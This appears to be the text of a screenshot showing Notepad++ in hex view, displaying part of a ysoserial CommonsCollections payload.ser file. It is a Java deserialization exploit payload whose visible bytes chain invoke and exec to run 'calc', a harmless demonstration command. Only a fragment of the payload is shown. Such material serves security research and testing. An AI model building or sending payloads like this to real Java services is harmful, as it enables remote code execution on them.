 F:\WEBSecurity\CommonsCollections\ysoserial\payload.ser - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
payload.ser
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000400 00 00 78 70 76 71 00 7e 00 1e 73 71 00 7e 00 16 ..xpvq.~..sq.~..
00000410 75 71 00 7e 00 1b 00 00 00 02 70 75 71 00 7e 00 uq.~......puq.~.
00000420 1b 00 00 00 00 74 00 06 69 6e 76 6f 6b 65 75 71 .....t..invokeuq
00000430 00 7e 00 1e 00 00 00 02 76 72 00 10 6a 61 76 61 .~......vr..java
00000440 2e 6c 61 6e 67 2e 4f 62 6a 65 63 74 00 00 00 00 .lang.Object....
00000450 00 00 00 00 00 00 00 78 70 76 71 00 7e 00 1b 73 .......xpvq.~..s
00000460 71 00 7e 00 16 75 72 00 13 5b 4c 6a 61 76 61 2e q.~..ur..[Ljava.
00000470 6c 61 6e 67 2e 53 74 72 69 6e 67 3b ad d2 56 e7 lang.String; V?
00000480 e9 1d 7b 47 02 00 00 78 70 00 00 00 01 74 00 06 ?{G...xp....t..
00000490 27 63 61 6c 63 27 74 00 04 65 78 65 63 75 71 00 'calc't..execuq.
000004a0 7e 00 1e 00 00 00 01 71 00 7e 00 23 73 71 00 7e ~......q.~.#sq.~
000004b0 00 11 73 72 00 11 6a 61 76 61 2e 6c 61 6e 67 2e ..sr..java.lang.
000004c0 49 6e 74 65 67 65 72 12 e2 a0 a4 f7 81 87 38 02 Integer.? .?.
000004d0 00 01 49 00 05 76 61 6c 75 65 78 72 00 10 6a 61 ..I..valuexr..ja
000004e0 76 61 2e 6c 61 6e 67 2e 4e 75 6d 62 65 72 86 ac va.lang.Number啲
000004f0 95 1d 0b 94 e0 8b 02 00 00 78 70 00 00 00 01 73 ?.斷?..xp....s
00000500 72 00 11 6a 61 76 61 2e 75 74 69 6c 2e 48 61 73 r..java.util.Has
00000510 68 4d 61 70 05 07 da c1 c3 16 60 d1 03 00 02 46 hMap..诹?`?..F
00000520 00 0a 6c 6f 61 64 46 61 63 74 6f 72 49 00 09 74 ..loadFactorI..t
Hex Edit View length : 1,398 lines : 5 Ln : 1 Col : 2 Sel : 0 | 1 Hex BigEndian INS